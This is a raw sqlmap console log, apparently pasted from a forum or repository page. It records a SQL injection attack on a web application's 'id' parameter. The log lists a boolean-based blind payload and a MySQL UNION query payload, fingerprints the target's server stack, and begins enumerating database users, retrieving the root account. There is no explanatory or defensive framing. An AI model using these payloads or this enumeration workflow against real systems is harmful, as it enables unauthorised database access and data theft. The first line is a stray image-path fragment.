 [16:08:36] [INFO] resuming back-end DBMS 'mysql'
[16:08:36] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=14 AND 6024=6024

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: id=14 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a72666
a3a,0x514e7a524945426a6652,0x3a6662663a), NULL#
---
[16:08:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.5
back-end DBMS: MySQL 5
[16:08:38] [INFO] fetching database users
[16:08:39] [INFO] the SQL query used returns 117 entries
[16:08:40] [INFO] retrieved: "'root'@'localhost'"